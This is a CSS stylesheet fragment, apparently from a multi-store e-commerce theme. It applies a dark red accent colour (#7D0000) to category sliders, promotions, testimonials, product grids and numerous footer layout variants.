    .jwlry-cat-slider .section-content .items .item .item-inner:hover > a .jwlry-title {
        color: #7D0000;
    }
    .jwlry-cat-slider .section-content .items .item .item-inner:hover > a .view-more:hover {
        background: #7D0000;
    }
    .jwlry-cat-slider .section-content .items .item .item-inner .subcat-items > li > a:hover {
        color: #7D0000;
    }
    .bicycle-cat-slider .section-content .items .item .item-inner .subcat-items > li > a:hover {
        color: #7D0000;
    }
    .evehicle-cat-slider .section-content .items .item .item-inner .text-content .action.primary:hover {
        color: #7D0000;
    }
    .evehicle-cat-slider .section-content .items .item .item-inner .subcat-items > li > a:hover {
        color: #7D0000;
    }
    .smrtwtch-cat-slider .section-content .items .item .item-inner:hover > a .smrtwtch-title {
        color: #7D0000;
    }
    .smrtwtch-cat-slider .section-content .items .item .item-inner .subcat-items > li > a:hover {
        color: #7D0000;
    }
    .sports-cat-slider .section-content .items .item .item-inner:hover > a .sports-title {
        color: #7D0000;
    }
    .sports-cat-slider .section-content .items .item .item-inner .subcat-items > li > a:hover {
        color: #7D0000;
    }
    .flwrshp-cat-slider .section-content .items .item .item-inner:hover > a .flwrshp-title {
        color: #7D0000;
    }
    .flwrshp-cat-slider .section-content .items .item .item-inner .subcat-items > li > a:hover {
        color: #7D0000;
    }
    .promotion-one .item .text-content p > span {
        color: #7D0000;
    }
    .promotion-five .item .text-content p span {
        color: #7D0000;
    }
    .promotion-six .item .text-content p span {
        color: #7D0000;
    }
    .promotion-eleven .item .text-content p > span {
        color: #7D0000;
    }
    .promotion-twelve .item-wrapper-below .item .text-content p > span {
        color: #7D0000;
    }
    .promotion-fifteen .item .text-content p > strong {
        color: #7D0000;
    }
    .home-services-two .item .services-content .service-tag {
        background-color: #7D0000;
    }
    .home-services-seven .item .icon {
        background: #7D0000;
    }
    .promotion-twenty .item .text-content p > span {
        color: #7D0000;
    }
    .promotion-nineteen .item .text-content .code .code-btn {
        border-color: #7D0000;
    }
    .promotion-nineteen .item .text-content .code .code-button {
        background: #7D0000;
    }
    .promotion-twentytwo .item .text-content p > span {
        color: #7D0000;
    }
    .promotion-twentythree .item .text-content p > span {
        color: #7D0000;
    }
    .promotion-twentythree .item .text-content p > span {
        color: #7D0000;
    }
    .promotion-twentyfive .item .text-content p {
        color: #7D0000;
    }
    .promotion-twentysix .item .text-content {
        color: #7D0000;
    }
    .promotion-twentyeight .item-wrapper .text-content .action.primary:hover {
        background: #7D0000;
        border-color: #7D0000;
    }
    .promotion-thirtythree .item .text-content p span {
        color: #7D0000;
    }
    .promotion-thirtysix .text-content p span {
        color: #7D0000;
    }
    .promotion-thirtysix .text-content strong {
        color: #7D0000;
    }
    .promotion-thirtyfour .content-main p span {
        color: #7D0000;
    }
    .promotion-thirtyseven .item .text-content strong {
        color: #7D0000;
    }
    .promotion-thirtyeight .text-content strong {
        color: #7D0000;
    }
    .promotion-thirtynine .item .text-content {
        color: #7D0000;
    }
    .promotion-forty .item .text-content {
        color: #7D0000;
    }
    .promotion-fortyone .text-content strong {
        color: #7D0000;
    }
    .promotion-fortytwo .item .text-content strong {
        color: #7D0000;
    }
    .promotion-fortythree .item .text-content strong {
        color: #7D0000;
    }
    .promotion-fortyfour .item .text-content strong {
        color: #7D0000;
    }
    .testimonial-section-three .item .text-block > strong {
        color: #7D0000;
    }
    .testimonial-section-three .item .text-block::after {
        color: #7D0000;
    }
    .testimonial-section-three .item .text-block::before {
        color: #7D0000;
    }
    .testimonial-section-nine .items .item .img-content > strong {
        color: #7D0000;
    }
    .testimonial-section-ten .items .item .text-block .client-detail > strong {
        color: #7D0000;
    }
    .testimonial-section-twelve .items .item .text-block .name-block > strong {
        color: #7D0000;
    }
    .testimonial-section-twelve .items .item .item-inner .text-block > ul > li > a {
        background: #7D0000;
    }
    .testimonial-section-twelve .items .item .item-inner .text-block > ul > li > a:visited, 
    .testimonial-section-twelve .items .item .item-inner .text-block > ul > li > a:focus, 
    .testimonial-section-twelve .items .item .item-inner .text-block > ul > li > a:active {
        background: #7D0000;
    }
    .testimonial-section-twelve .items .item .item-inner .text-block > ul > li > a:hover {
        background: #333333;
    }
    .testimonial-section-thirteen .items .item .text-block .name-block > strong {
        color: #7D0000;
    }
    .testimonial-section-thirteen .items .item .item-inner .text-block > ul > li > a {
        background: #7D0000;
    }
    .testimonial-section-thirteen .items .item .item-inner .text-block > ul > li > a:visited, 
    .testimonial-section-thirteen .items .item .item-inner .text-block > ul > li > a:focus, 
    .testimonial-section-thirteen .items .item .item-inner .text-block > ul > li > a:active {
        background: #7D0000;
    }
    .testimonial-section-thirteen .items .item .item-inner .text-block > ul > li > a:hover {
        background: #333333;
    }
    .testimonial-section-fourteen .items .item .text-block .client-detail > strong {
        color: #7D0000;
    }
    .testimonial-section-fourteen .items .item .item-inner .text-block > ul > li > a {
        background: #7D0000;
    }
    .testimonial-section-fourteen .items .item .item-inner .text-block > ul > li > a:visited, 
    .testimonial-section-fourteen .items .item .item-inner .text-block > ul > li > a:focus, 
    .testimonial-section-fourteen .items .item .item-inner .text-block > ul > li > a:active {
        background: #7D0000;
    }
    .testimonial-section-fourteen .items .item .item-inner .text-block > ul > li > a:hover {
        background: #333333;
    }
    .products-grid .product-items .product-li .product-item-info.addto-in .product-item-details .product-item-inner .product-item-actions .actions-secondary > .action:hover {
        background: #7D0000;
        border-color: #7D0000;
    }
    .products-grid .product-items .product-li .product-item-info .product-item-details .product-item-name .product-item-link:hover {
        color: #7D0000;
    }
    .products-list .product-items .product-item .product-item-info .product-item-details .product-item-name .product-item-link:hover {
        color: #7D0000;
    }
    .cr-wrapper .items .item .img-content > ul > li > a {
        background: #7D0000;
    }
    .cr-wrapper .items .item .img-content > ul > li > a:visited, 
    .cr-wrapper .items .item .img-content > ul > li > a:focus, 
    .cr-wrapper .items .item .img-content > ul > li > a:active {
        background: #7D0000;
    }
    .cr-wrapper .items .item .img-content > ul > li > a:hover {
        background: #333333;
    }
    .testimonial-section-two .items .item .item-inner .name-block > ul > li > a {
        background: #7D0000;
    }
    .testimonial-section-two .items .item .item-inner .name-block > ul > li > a:visited, 
    .testimonial-section-two .items .item .item-inner .name-block > ul > li > a:focus, 
    .testimonial-section-two .items .item .item-inner .name-block > ul > li > a:active {
        background: #7D0000;
    }
    .testimonial-section-two .items .item .item-inner .name-block > ul > li > a:hover {
        background: #333333;
    }
    .testimonial-section-three .items .item .item-inner .text-block > ul > li > a {
        background: #7D0000;
    }
    .testimonial-section-three .items .item .item-inner .text-block > ul > li > a:visited, 
    .testimonial-section-three .items .item .item-inner .text-block > ul > li > a:focus, 
    .testimonial-section-three .items .item .item-inner .text-block > ul > li > a:active {
        background: #7D0000;
    }
    .testimonial-section-three .items .item .item-inner .text-block > ul > li > a:hover {
        background: #333333;
    }
    .testimonial-section-four .items .item .item-inner .name-block > ul > li > a {
        background: #7D0000;
    }
    .testimonial-section-four .items .item .item-inner .name-block > ul > li > a:visited, 
    .testimonial-section-four .items .item .item-inner .name-block > ul > li > a:focus, 
    .testimonial-section-four .items .item .item-inner .name-block > ul > li > a:active {
        background: #7D0000;
    }
    .testimonial-section-four .items .item .item-inner .name-block > ul > li > a:hover {
        background: #333333;
    }
    .testimonial-section-five .items .item .item-inner .name-block > ul > li > a {
        background: #7D0000;
    }
    .testimonial-section-five .items .item .item-inner .name-block > ul > li > a:visited, 
    .testimonial-section-five .items .item .item-inner .name-block > ul > li > a:focus, 
    .testimonial-section-five .items .item .item-inner .name-block > ul > li > a:active {
        background: #7D0000;
    }
    .testimonial-section-five .items .item .item-inner .name-block > ul > li > a:hover {
        background: #333333;
    }
    .testimonial-section-six .items .item .item-inner .text-block .name-block > ul > li > a {
        background: #7D0000;
    }
    .testimonial-section-six .items .item .item-inner .text-block .name-block > ul > li > a:visited, 
    .testimonial-section-six .items .item .item-inner .text-block .name-block > ul > li > a:focus, 
    .testimonial-section-six .items .item .item-inner .text-block .name-block > ul > li > a:active {
        background: #7D0000;
    }
    .testimonial-section-six .items .item .item-inner .text-block .name-block > ul > li > a:hover {
        background: #333333;
    }
    .testimonial-section-seven .items .item .item-inner .text-block .name-block > ul > li > a {
        background: #7D0000;
    }
    .testimonial-section-seven .items .item .item-inner .text-block .name-block > ul > li > a:visited, 
    .testimonial-section-seven .items .item .item-inner .text-block .name-block > ul > li > a:focus, 
    .testimonial-section-seven .items .item .item-inner .text-block .name-block > ul > li > a:active {
        background: #7D0000;
    }
    .testimonial-section-seven .items .item .item-inner .text-block .name-block > ul > li > a:hover {
        background: #333333;
    }
    .testimonial-section-eight .items .item .text-block .name-block > strong {
        color: #7D0000;
    }
    .testimonial-section-eight .items .item .item-inner .text-block .name-block > ul > li > a {
        background: #7D0000;
    }
    .testimonial-section-eight .items .item .item-inner .text-block .name-block > ul > li > a:visited, 
    .testimonial-section-eight .items .item .item-inner .text-block .name-block > ul > li > a:focus, 
    .testimonial-section-eight .items .item .item-inner .text-block .name-block > ul > li > a:active {
        background: #7D0000;
    }
    .testimonial-section-eight .items .item .item-inner .text-block .name-block > ul > li > a:hover {
        background: #333333;
    }
    .testimonial-section-nine .items .item .img-content > ul > li > a {
        background: #7D0000;
    }
    .testimonial-section-nine .items .item .img-content > ul > li > a:visited, 
    .testimonial-section-nine .items .item .img-content > ul > li > a:focus, 
    .testimonial-section-nine .items .item .img-content > ul > li > a:active {
        background: #7D0000;
    }
    .testimonial-section-nine .items .item .img-content > ul > li > a:hover {
        background: #333333;
    }
    .testimonial-section-ten .items .item .text-block > ul > li > a:visited, 
    .testimonial-section-ten .items .item .text-block > ul > li > a:focus, 
    .testimonial-section-ten .items .item .text-block > ul > li > a:active {
        background: #7D0000;
    }
    .testimonial-section-ten .items .item .text-block > ul > li > a:hover {
        background: #333333;
    }
    .blogs-wrapper .content-main .items .item .info-block .post-title > a:hover {
        color: #7D0000;
    }
    .page-wrapper .socials > li > a:hover {
        background-color: #7D0000;
        border-color: #7D0000;
    }
    .page-wrapper .extra-links > li > a:hover {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type1 .footer-columns .content-main .item .item-inner > .content .add-item .icon {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type1 .footer-columns .content-main .item .item-inner > .content > ul > li > a:hover {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type1 .footer-columns .footer-text-content .logo-socials .socials > li > a:hover {
        background-color: #7D0000;
        border-color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type1 .footer-bottom .content-main .extra-links > li > a:hover {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type1 .footer-bottom .content-main .socials > li > a:hover {
        background-color: #7D0000;
        border-color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type2 .footer-columns .content-main .item .item-inner > .content .add-item .icon {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type2 .footer-columns .content-main .item .item-inner > .content > ul > li > a:hover {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type2 .footer-columns .footer-text-content .logo-socials .socials > li > a:hover {
        background-color: #7D0000;
        border-color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type2 .footer-bottom .content-main .extra-links > li > a:hover {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type2 .footer-bottom .content-main .socials > li > a:hover {
        background-color: #7D0000;
        border-color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type3 .footer-columns .content-main .item .item-inner > .content .add-item .icon {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type3 .footer-columns .content-main .item .item-inner > .content > ul > li > a:hover {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type3 .footer-columns .footer-text-content .logo-socials .socials > li > a:hover {
        background-color: #7D0000;
        border-color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type3 .footer-bottom .content-main .extra-links > li > a:hover {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type3 .footer-bottom .content-main .socials > li > a:hover {
        background-color: #7D0000;
        border-color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type4 .footer-columns .content-main .item .item-inner > .content .add-item .icon {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type4 .footer-columns .content-main .item .item-inner > .content > ul > li > a:hover {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type4 .footer-columns .footer-text-content .logo-socials .socials > li > a:hover {
        background-color: #7D0000;
        border-color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type4 .footer-bottom .content-main .extra-links > li > a:hover {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type4 .footer-bottom .content-main .socials > li > a:hover {
        background-color: #7D0000;
        border-color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type5 .footer-columns .content-main .item .item-inner > .content .add-item .icon {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type5 .footer-columns .content-main .item .item-inner > .content > ul > li > a:hover {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type5 .footer-columns .footer-text-content .logo-socials .socials > li > a:hover {
        background-color: #7D0000;
        border-color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type5 .footer-bottom .content-main .extra-links > li > a:hover {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type5 .footer-bottom .content-main .socials > li > a:hover {
        background-color: #7D0000;
        border-color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type5 .footer-top {
        background: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type6 .footer-columns .content-main .item .item-inner > .content .add-item .icon {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type6 .footer-columns .content-main .item .item-inner > .content > ul > li > a:hover {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type6 .footer-columns .footer-text-content .logo-socials .socials > li > a:hover {
        background-color: #7D0000;
        border-color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type6 .footer-bottom .content-main .extra-links > li > a:hover {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type6 .footer-bottom .content-main .socials > li > a:hover {
        background-color: #7D0000;
        border-color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type7 .footer-columns .content-main .item .item-inner > .content .add-item .icon {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type7 .footer-columns .content-main .item .item-inner > .content > ul > li > a:hover {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type7 .footer-columns .footer-text-content .logo-socials .socials > li > a:hover {
        background-color: #7D0000;
        border-color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type7 .footer-bottom .content-main .extra-links > li > a:hover {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type7 .footer-bottom .content-main .socials > li > a:hover {
        background-color: #7D0000;
        border-color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type8 .footer-columns .content-main .item .item-inner > .content .add-item .icon {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type8 .footer-columns .content-main .item .item-inner > .content > ul > li > a:hover {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type8 .footer-columns .footer-text-content .logo-socials .socials > li > a:hover {
        background-color: #7D0000;
        border-color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type8 .footer-bottom .content-main .extra-links > li > a:hover {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type8 .footer-bottom .content-main .socials > li > a:hover {
        background-color: #7D0000;
        border-color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type9 .footer-columns .content-main .item .item-inner > .content .add-item .icon {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type9 .footer-columns .content-main .item .item-inner > .content > ul > li > a:hover {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type9 .footer-columns .footer-text-content .logo-socials .socials > li > a:hover {
        background-color: #7D0000;
        border-color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type9 .footer-bottom .content-main .extra-links > li > a:hover {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type9 .footer-bottom .content-main .socials > li > a:hover {
        background-color: #7D0000;
        border-color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type10 .footer-columns .content-main .item .item-inner > .content .add-item .icon {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type10 .footer-columns .content-main .item .item-inner > .content > ul > li > a:hover {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type10 .footer-columns .footer-text-content .logo-socials .socials > li > a:hover {
        background-color: #7D0000;
        border-color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type10 .footer-bottom .content-main .extra-links > li > a:hover {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type10 .footer-bottom .content-main .socials > li > a:hover {
        background-color: #7D0000;
        border-color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type11 .footer-columns .content-main .item .item-inner > .content .add-item .icon {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type11 .footer-columns .content-main .item .item-inner > .content > ul > li > a:hover {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type11 .footer-columns .footer-text-content .logo-socials .socials > li > a:hover {
        background-color: #7D0000;
        border-color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type11 .footer-bottom .content-main .extra-links > li > a:hover {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type11 .footer-bottom .content-main .socials > li > a:hover {
        background-color: #7D0000;
        border-color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type12 {
        background: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type12 .footer-top .top-newsletter.newsletter-three .page-main .content-main > .content .block.newsletter .actions .subscribe.primary:hover {
        background: #333333;
        border-color: #333333;
    }
    .page-wrapper .page-footer .footer-wrapper.type13 .footer-columns .content-main .item .item-inner > .content .add-item .icon {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type13 .footer-columns .content-main .item .item-inner > .content > ul > li > a:hover {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type13 .footer-columns .footer-text-content .logo-socials .socials > li > a:hover {
        background-color: #7D0000;
        border-color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type13 .footer-bottom .content-main .extra-links > li > a:hover {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type13 .footer-bottom .content-main .socials > li > a:hover {
        background-color: #7D0000;
        border-color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type14 .footer-columns .content-main .item .item-inner > .content .add-item .icon {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type14 .footer-columns .content-main .item .item-inner > .content > ul > li > a:hover {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type14 .footer-columns .footer-text-content .logo-socials .socials > li > a:hover {
        background-color: #7D0000;
        border-color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type14 .footer-bottom .content-main .extra-links > li > a:hover {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type14 .footer-bottom .content-main .socials > li > a:hover {
        background-color: #7D0000;
        border-color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type15 .footer-columns .content-main .item .item-inner > .content .add-item .icon {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type15 .footer-columns .content-main .item .item-inner > .content > ul > li > a:hover {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type15 .footer-columns .footer-text-content .logo-socials .socials > li > a:hover {
        background-color: #7D0000;
        border-color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type15 .footer-bottom .content-main .extra-links > li > a:hover {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type15 .footer-bottom .content-main .socials > li > a:hover {
        background-color: #7D0000;
        border-color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type15 .footer-top .top-newsletter.newsletter-four {
        background: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type15 .footer-top .top-newsletter.newsletter-four .page-main > .content .block.newsletter .actions .subscribe.primary {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type15 .footer-columns .content-main .item .item-inner > .content > ul.socials-two > li > a {
        color: #7D0000;
        border-color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type15 .footer-columns .content-main .item .item-inner > .content > ul.socials-two > li > a:hover {
        background: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type16 .footer-columns .content-main .item .item-inner > .content .add-item .icon {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type16 .footer-columns .content-main .item .item-inner > .content > ul > li > a:hover {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type16 .footer-columns .footer-text-content .logo-socials .socials > li > a:hover {
        background-color: #7D0000;
        border-color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type16 .footer-bottom .content-main .extra-links > li > a:hover {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type16 .footer-bottom .content-main .socials > li > a:hover {
        background-color: #7D0000;
        border-color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type16 .footer-columns .content-main .item .item-inner .info-socials ul.socials > li > a {
        color: #7D0000;
        border-color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type16 .footer-columns .content-main .item .item-inner .info-socials ul.socials > li > a:hover {
        background: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type17 .footer-columns .content-main .item .item-inner > .content .add-item .icon {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type17 .footer-columns .content-main .item .item-inner > .content > ul > li > a:hover {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type17 .footer-columns .footer-text-content .logo-socials .socials > li > a:hover {
        background-color: #7D0000;
        border-color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type17 .footer-bottom .content-main .extra-links > li > a:hover {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type17 .footer-bottom .content-main .socials > li > a:hover {
        background-color: #7D0000;
        border-color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type17 .footer-top .top-newsletter.newsletter-five .page-main > .title::before {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type17 .footer-top .top-newsletter.newsletter-five .page-main > .content .block.newsletter .field.newsletter > .control #newsletter {
        border-color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type18 .footer-columns .content-main .item .item-inner > .content .add-item .icon {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type18 .footer-columns .content-main .item .item-inner > .content > ul > li > a:hover {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type18 .footer-columns .footer-text-content .logo-socials .socials > li > a:hover {
        background-color: #7D0000;
        border-color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type18 .footer-bottom .content-main .extra-links > li > a:hover {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type18 .footer-bottom .content-main .socials > li > a:hover {
        background-color: #7D0000;
        border-color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type18 .footer-top .top-newsletter.newsletter-six .page-main .content-main > .content .block.newsletter .field.newsletter > .control #newsletter {
        border-color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type19 .footer-columns .content-main .item .item-inner > .content .add-item .icon {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type19 .footer-columns .content-main .item .item-inner > .content > ul > li > a:hover {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type19 .footer-columns .footer-text-content .logo-socials .socials > li > a:hover {
        background-color: #7D0000;
        border-color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type19 .footer-bottom .content-main .extra-links > li > a:hover {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type19 .footer-bottom .content-main .socials > li > a:hover {
        background-color: #7D0000;
        border-color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type20 .footer-columns .content-main .item .item-inner > .content .add-item .icon {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type20 .footer-columns .content-main .item .item-inner > .content > ul > li > a:hover {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type20 .footer-columns .footer-text-content .logo-socials .socials > li > a:hover {
        background-color: #7D0000;
        border-color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type20 .footer-bottom .content-main .extra-links > li > a:hover {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type20 .footer-bottom .content-main .socials > li > a:hover {
        background-color: #7D0000;
        border-color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type21 .footer-columns .content-main .item .item-inner > .content .add-item .icon {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type21 .footer-columns .content-main .item .item-inner > .content > ul > li > a:hover {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type21 .footer-columns .footer-text-content .logo-socials .socials > li > a:hover {
        background-color: #7D0000;
        border-color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type21 .footer-bottom .content-main .extra-links > li > a:hover {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type21 .footer-bottom .content-main .socials > li > a:hover {
        background-color: #7D0000;
        border-color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type21 .footer-columns .content-main .item .item-inner > .content.one .block.newsletter .form.subscribe .field.newsletter .control #newsletter {
        border-color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type22 .footer-top {
        background: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type22 .footer-columns .content-main .item .item-inner > .content .add-item .icon {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type22 .footer-columns .content-main .item .item-inner > .content > ul > li > a:hover {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type22 .footer-columns .footer-text-content .logo-socials .socials > li > a:hover {
        background-color: #7D0000;
        border-color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type22 .footer-bottom .content-main .extra-links > li > a:hover {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type22 .footer-bottom .content-main .socials > li > a:hover {
        background-color: #7D0000;
        border-color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type22 .footer-top .top-newsletter.newsletter-social .page-main ul.socials > li > a {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type22 .footer-top .top-newsletter.newsletter-social .page-main .content-main > .content .block.newsletter .actions .subscribe.primary {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type23 .footer-columns .content-main .item .item-inner > .content .add-item .icon {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type23 .footer-columns .content-main .item .item-inner > .content > ul > li > a:hover {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type23 .footer-columns .footer-text-content .logo-socials .socials > li > a:hover {
        background-color: #7D0000;
        border-color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type23 .footer-bottom .content-main .extra-links > li > a:hover {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type23 .footer-bottom .content-main .socials > li > a:hover {
        background-color: #7D0000;
        border-color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type23 .footer-top .top-newsletter.newsletter-seven .section-content > .block.newsletter .content .field.newsletter #newsletter {
        border-color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type24 .footer-columns .content-main .item .item-inner > .content .add-item .icon {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type24 .footer-columns .content-main .item .item-inner > .content > ul > li > a:hover {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type24 .footer-columns .footer-text-content .logo-socials .socials > li > a:hover {
        background-color: #7D0000;
        border-color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type24 .footer-bottom .content-main .extra-links > li > a:hover {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type24 .footer-bottom .content-main .socials > li > a:hover {
        background-color: #7D0000;
        border-color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type25 .footer-columns .content-main .item .item-inner > .content .add-item .icon {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type25 .footer-columns .content-main .item .item-inner > .content > ul > li > a:hover {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type25 .footer-columns .footer-text-content .logo-socials .socials > li > a:hover {
        background-color: #7D0000;
        border-color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type25 .footer-bottom .content-main .extra-links > li > a:hover {
        color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type25 .footer-bottom .content-main .socials > li > a:hover {
        background-color: #7D0000;
        border-color: #7D0000;
    }
    .page-wrapper .page-footer .footer-wrapper.type25 .footer-top .top-newsletter.newsletter-seven .section-content > .block.newsletter .content .field.newsletter #newsletter {
        border-color: #7D0000;
    }
